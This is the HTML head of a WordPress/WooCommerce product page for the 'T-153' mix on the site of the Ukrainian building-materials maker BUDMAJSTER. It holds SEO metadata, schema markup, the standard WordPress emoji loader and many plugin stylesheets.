

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budmajster.com/product/t-153-2/
body_size: 32407
content:
<!DOCTYPE html>
<html lang="uk">
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://budmajster.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>T-153 &#8211; BUDMAJSTER</title>
	<meta name="description" content="T-153 &#8211; BUDMAJSTER" />
	<link rel="canonical" href="https://budmajster.com/product/t-153-2/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="T-153 &#8211; BUDMAJSTER" />
	<meta property="og:description" content="T-153 &#8211; BUDMAJSTER" />
	<meta property="og:url" content="https://budmajster.com/product/t-153-2/" />
	<meta property="og:site_name" content="BUDMAJSTER" />
	<meta property="article:publisher" content="https://www.facebook.com/budmajster.ukraine/" />
	<meta property="article:modified_time" content="2025-01-10T12:08:53+00:00" />
	<meta property="og:image" content="https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BudMajster" />
	<meta name="twitter:label1" content="Прибл. час читання" />
	<meta name="twitter:data1" content="2 хвилини" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://budmajster.com/product/t-153-2/","url":"https://budmajster.com/product/t-153-2/","name":"T-153 &#8211; BUDMAJSTER","isPartOf":{"@id":"https://budmajster.com/#website"},"primaryImageOfPage":{"@id":"https://budmajster.com/product/t-153-2/#primaryimage"},"image":{"@id":"https://budmajster.com/product/t-153-2/#primaryimage"},"thumbnailUrl":"https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f.png","datePublished":"2021-09-06T09:33:42+00:00","dateModified":"2025-01-10T12:08:53+00:00","description":"T-153 &#8211; BUDMAJSTER","breadcrumb":{"@id":"https://budmajster.com/product/t-153-2/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://budmajster.com/product/t-153-2/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://budmajster.com/product/t-153-2/#primaryimage","url":"https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f.png","contentUrl":"https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://budmajster.com/product/t-153-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна сторінка","item":"https://budmajster.com/"},{"@type":"ListItem","position":2,"name":"Продукция","item":"https://budmajster.com/produktsiya/"},{"@type":"ListItem","position":3,"name":"T-153"}]},{"@type":"WebSite","@id":"https://budmajster.com/#website","url":"https://budmajster.com/","name":"BUDMAJSTER","description":"Фабрика будівельних сумішей","publisher":{"@id":"https://budmajster.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budmajster.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://budmajster.com/#organization","name":"Фабрика будівельних сумішей «БУДМАЙСТЕР»","url":"https://budmajster.com/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://budmajster.com/#/schema/logo/image/","url":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","contentUrl":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","width":199,"height":62,"caption":"Фабрика будівельних сумішей «БУДМАЙСТЕР»"},"image":{"@id":"https://budmajster.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/budmajster.ukraine/","https://x.com/BudMajster","https://www.instagram.com/budmaister.fbs/","https://www.youtube.com/user/BudmajsterVideo"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; стрічка" href="https://budmajster.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; Канал коментарів" href="https://budmajster.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budmajster.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budmajster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://budmajster.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://budmajster.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-bootstrap.min.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library/bootstrap/bootstrap.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-documents.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<style id='memphis-documents.css-inline-css' type='text/css'>

		/*body { background: inherit; } CAN'T REMEMBER WHY I PUT THIS IN?*/
		dd, li { margin: 0; }
		#mdocs-list-table .mdocs-name { width: 60%; }
		#mdocs-list-table .mdocs-description { width: 30%; }
		#mdocs-list-table .mdocs-downloads { width: 12%; }
		#mdocs-list-table .mdocs-version { width: 9%; }
		#mdocs-list-table .mdocs-author { width: 9%; }
		#mdocs-list-table .mdocs-real-author { width: 9%; }
		#mdocs-list-table .mdocs-modified { width: 15%; }
		#mdocs-list-table .mdocs-rating { width: 10%; }
		#mdocs-list-table .mdocs-download { width: 40%; }
		#mdocs-list-table .mdocs-file-size { width: 20%; }
		#mdocs-list-table .mdocs-file-type { width: 4%; }
		#mdocs-list-table .mdocs-thumbnails { width: 9%; }
		.mdocs-download-btn-config:hover { background: #c34131; color: #ffffff; }
		.mdocs-download-btn-config { color: #ffffff; background: #d14836 ; }
		.mdocs-download-btn, .mdocs-download-btn:active { border: solid 1px #ffffff !important; color: #ffffff !important; background: #d14836 !important;  }
		.mdocs-download-btn:hover { background: #c34131 !important; color: #ffffff !important;}
		.mdocs-container table, .mdocs-show-container, .mdocs-versions-body, .mdocs-container table #desc p { font-size: 16px !important; }
		.mdocs-navbar-default { background-color: #337ab7; border: solid #337ab7 1px; }
		.mdocs-navbar-default .navbar-nav > li > a, .mdocs-navbar-default .navbar-brand { color: #ffffff; }
		.mdocs-navbar-default .navbar-nav > li > a:hover,
		.mdocs-navbar-default .navbar-brand:hover,
		.mdocs-navbar-default .navbar-nav > li > a:focus { color: #f7f7f7; }
		.mdocs-tooltip { list-style: none; }
		#mdocs-post-title {  }
		.entry-summary {  }
		.table > thead > tr > td.mdocs-success,
		.table > tbody > tr > td.mdocs-success,
		.table > tfoot > tr > td.mdocs-success,
		.table > thead > tr > th.mdocs-success,
		.table > tbody > tr > th.mdocs-success,
		.table > tfoot > tr > th.mdocs-success,
		.table > thead > tr.mdocs-success > td,
		.table > tbody > tr.mdocs-success > td,
		.table > tfoot > tr.mdocs-success > td,
		.table > thead > tr.mdocs-success > th,
		.table > tbody > tr.mdocs-success > th,
		.table > tfoot > tr.mdocs-success > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-success:hover,
		.table-hover > tbody > tr > th.mdocs-success:hover,
		.table-hover > tbody > tr.mdocs-success:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-success,
		.table-hover > tbody > tr.mdocs-success:hover > th {
		  background-color: #ffffff;
		}
		.table > thead > tr > td.mdocs-info,
		.table > tbody > tr > td.mdocs-info,
		.table > tfoot > tr > td.mdocs-info,
		.table > thead > tr > th.mdocs-info,
		.table > tbody > tr > th.mdocs-info,
		.table > tfoot > tr > th.mdocs-info,
		.table > thead > tr.mdocs-info > td,
		.table > tbody > tr.mdocs-info > td,
		.table > tfoot > tr.mdocs-info > td,
		.table > thead > tr.mdocs-info > th,
		.table > tbody > tr.mdocs-info > th,
		.table > tfoot > tr.mdocs-info > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-info:hover,
		.table-hover > tbody > tr > th.mdocs-info:hover,
		.table-hover > tbody > tr.mdocs-info:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-info,
		.table-hover > tbody > tr.mdocs-info:hover > th {
		  background-color: #ffffff;
		}
		.mdocs table td,.mdocs table th { border: none; }
		.mdocs a { text-decoration: none !important; }
		.form-group-lg select.form-control { line-height: inherit !important; }
	
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-tablet-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-tablet.css?ver=6.8.3' type='text/css' media='screen and (min-width: 768px) and (max-width: 959px)' />
<link rel='stylesheet' id='omsc-shortcodes-mobile-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-mobile.css?ver=6.8.3' type='text/css' media='screen and (max-width: 767px)' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-video-light-css' href='https://budmajster.com/wp-content/plugins/responsive-video-light/css/responsive-videos.css?ver=20130111' type='text/css' media='all' />
<link rel='stylesheet' id='wp-faq-public-style-css' href='https://budmajster.com/wp-content/plugins/sp-faq/assets/css/wp-faq-public.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://budmajster.com/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-sc-css' href='https://budmajster.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1735932452' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://budmajster.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.49.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='construction-company-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-company-style-css' href='https://budmajster.com/wp-content/themes/construction-company/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='construction-company-style-inline-css' type='text/css'>

            body, button, input, select, optgroup, textarea {
                font-family : PT Sans;
            }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-woocommerce-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/woocommerce.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css?ver=2.3.21' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css?ver=2.3.21' type='text/css' media='all' />
